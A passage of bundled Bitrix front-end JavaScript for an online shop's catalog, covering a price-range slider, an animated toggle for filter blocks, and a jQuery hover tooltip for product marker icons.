			this.Tracker.style.width = (this.TrackerRight - this.TrackerLeft)/koef + '%';
			this.RightDrag.style.left = ((this.TrackerLeft) + (this.TrackerRight - this.TrackerLeft)-10)/koef + '%';
			this.MaxInputId.value = this.MaxPos;
			smartFilter.keyup(this.MaxInputId);
		}
	},


	getOffsets: function(element) {
		var valueT = 0, valueL = 0;
		do {
			valueT += element.offsetTop  || 0;
			valueL += element.offsetLeft || 0;
			element = element.offsetParent;
		} while (element);
		return [valueL, valueT];
	},
	bindEvent: function(element, event, callBack){
		if (element.addEventListener) {
			element.addEventListener(event, callBack, false);
		} else {
			element.attachEvent('on' + event, callBack);
		}
	},
	unbindEvent: function(element, event, callBack){
		if (element.removeEventListener) {
			element.removeEventListener(event, callBack, false);
		} else if (element.detachEvent) {
			element.detachEvent('on' + event, callBack);
		}
	},
	bindAsEventListener: function (callBack) {
		var _object = this;
		return function(event) {
			return callBack.call(_object, event || window.event);
		}
	},
	stopEvent: function (event){
		if (event.preventDefault) {
			event.preventDefault();
			event.stopPropagation();
		} else {
			event.returnValue = false;
			event.cancelBubble = true;
		}
		return false;
	},
	startPosition: function ()
	{
		var drag_width = this.Tracker.clientWidth;
		var curMinPrice = this.MinInputId.value || 0;
		var curMaxPrice = this.MaxInputId.value || 0;

		if (curMinPrice || curMaxPrice)
		{
			if (!curMinPrice || curMinPrice < this.Min|| curMinPrice > this.Max)
				curMinPrice = this.Min;
			if (!curMaxPrice || curMaxPrice > this.Max || curMaxPrice < this.Min)
				curMaxPrice = this.Max;

			var koef = ((this.Max - this.Min)/drag_width).toFixed(4);
			var percent_koef = drag_width/100;
			if (curMinPrice)
				var curLeft = Math.round((curMinPrice - this.Min)/koef);
			if (curMaxPrice)
				var curWidth = Math.round((curMaxPrice - this.Min)/koef);


			this.LeftDrag.style.left = curLeft/percent_koef + "%";
			this.Tracker.style.left = curLeft/percent_koef + "%";
			this.Tracker.style.width = (curWidth - curLeft)/percent_koef + "%";
			if (Math.round(curWidth/percent_koef) < 100)
				this.RightDrag.style.left = curWidth/percent_koef  + "%";
		}
	}
}

function hideFilterProps(element)
{
	var obj = element.parentNode;

	var filterBlock = BX.findChild(obj, {className:"bx_filter_block"}, true, false);

	if(BX.hasClass(obj, "active"))
	{
		var easing = new BX.easing({
			duration : 300,
			start : { opacity: 1,  height: filterBlock.offsetHeight },
			finish : { opacity: 0, height:0 },
			transition : BX.easing.transitions.quart,
			step : function(state){
				filterBlock.style.opacity = state.opacity;
				filterBlock.style.height = state.height + "px";
			},
			complete : function() {
				BX.removeClass(obj, "active");
				filterBlock.style.overflow = "hidden";
			}
		});
		easing.animate();
	}
	else
	{
		filterBlock.style.display = "block";
		filterBlock.style.opacity = 0;
		filterBlock.style.height = "auto";

		var obj_children_height = filterBlock.offsetHeight;
		filterBlock.style.height = 0;

		var easing = new BX.easing({
			duration : 300,
			start : { opacity: 0,  height: 0 },
			finish : { opacity: 1, height: obj_children_height },
			transition : BX.easing.transitions.quart,
			step : function(state){
				filterBlock.style.opacity = state.opacity;
				filterBlock.style.height = state.height + "px";
			},
			complete : function() {
				filterBlock.style.overflow = "auto";
			}
		});
		easing.animate();
		BX.addClass(obj, "active")
	}
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:99:"/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js?1515598330504";s:6:"source";s:85:"/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/**
 * Created by mail on 18.04.2016.
 */
$('span.marker_icon').mouseenter(function () {
    var tooltipText = $(this).find('img').attr('data-title');
    $('body').prepend('<div class="tooltip">' + tooltipText + '</div>');
    $('.tooltip').fadeIn(200);
}).mousemove(function (kmouse) {
    $('.tooltip').css({'left': kmouse.pageX + 10, 'top': kmouse.pageY + 10, 'zIndex': 99999})
}).mouseleave(function () {
    $('.tooltip').fadeOut(200, function () {
        $(this).remove()
    });
});
/* End */
;; /* /bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js?151559833414374*/
; /* /bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js?1515598330504*/
